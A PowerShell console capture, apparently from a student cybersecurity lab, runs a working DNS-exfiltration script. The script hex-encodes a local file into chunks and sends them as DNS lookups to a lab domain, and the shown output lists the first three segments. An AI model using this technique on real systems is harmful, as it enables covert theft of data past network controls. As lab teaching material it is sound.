 PS C:\Users\Kate1.NMBSEXN.001> If (Test-Path "C:\cyberhell\plc.txt") {
>>     $i = 0
>>     $studentId = "student-x"
Change with your Student-Number
>>     $baseDomain = "$studentId.g2j140.b859355e71.lab.local"
>>
>>     # Start signal
>>     Resolve-DnsName -Type A -DnsOnly -QuickTimeout -ErrorAction SilentlyContinue "start.$baseDomain"
>>
>>     Get-Content -Encoding Byte -ReadCount 27 -TotalCount -1 "C:\cyberhell\dex.txt" | ForEach-Object {
>>         $paddedhex = ""
>>         $bytes = $_
>>         foreach ($byte in $bytes) {
>>             $byteinhex = [String]::Format("{0:X}", $byte)
>>             $paddedhex += $byteinhex.PadLeft(2, "0")
>>         }
>>         $req = "$paddedhex.$i.$baseDomain"
>>         $i++
>>         $req
>>         Resolve-DnsName -Type A -DnsOnly -QuickTimeout -ErrorAction SilentlyContinue $req
>>     }
>>
>>     # Stop signal
>>     Resolve-DnsName -Type A -DnsOnly -QuickTimeout -ErrorAction SilentlyContinue "stop.$baseDomain"
>>
>>     "Segments sent: $i"
>> }
Name                                           Type   TTL   Section    IPAddress
----                                           ----   ---   -------    ---------
start.student-x.g2j140.b859355e71.lab.local    A      0     Answer     192.168.253.136
444E5320657866696C7472617469652069732065656E2063796265.0.student-x.g2j140.b859355e71.lab.local
444E5320657866696C7472617469652069732065656E20 A      0     Answer     192.168.253.136
63796265.0.student-x.g2j140.b859355e71.lab.loc
al
7261616E76616C207761617262696A206765766F656C6967652064.1.student-x.g2j140.b859355e71.lab.local
7261616E76616C207761617262696A206765766F656C69 A      0     Answer     192.168.253.136
67652064.1.student-x.g2j140.b859355e71.lab.loc
al
61746120776F72647420676573746F6C656E20646F6F722064657A.2.student-x.g2j140.b859355e71.lab.local
61746120776F72647420676573746F6C656E20646F6F72 A      0     Answer     192.168.253.136
2064657A.2.student-x.g2j140.b859355e71.lab.loc